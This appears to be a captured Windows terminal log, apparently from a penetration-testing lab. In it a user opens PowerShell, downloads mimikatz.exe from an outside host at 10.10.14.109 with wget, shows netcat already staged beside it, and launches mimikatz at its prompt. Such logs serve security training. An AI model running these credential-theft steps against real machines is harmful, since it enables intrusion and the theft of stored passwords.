 C:\Users\jmorgan\Desktop>powershell.exe
                         powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Users\jmorgan\Desktop> cd C:\Utils
                             cd C:\Utils
cd C:\Utils
PS C:\Utils> wget http://10.10.14.109/mimikatz.exe -outfile mimikatz.exe
             wget http://10.10.14.109/mimikatz.exe -outfile mimikatz.exe
wget http://10.10.14.109/mimikatz.exe -outfile mimikatz.exe
PS C:\Utils> dir
             dir
dir

    Directory: C:\Utils

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        27/11/2022     17:49        1355264 mimikatz.exe
-a----        27/11/2022     16:46          59392 nc.exe

PS C:\Utils> .\mimikatz.exe
             .\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz #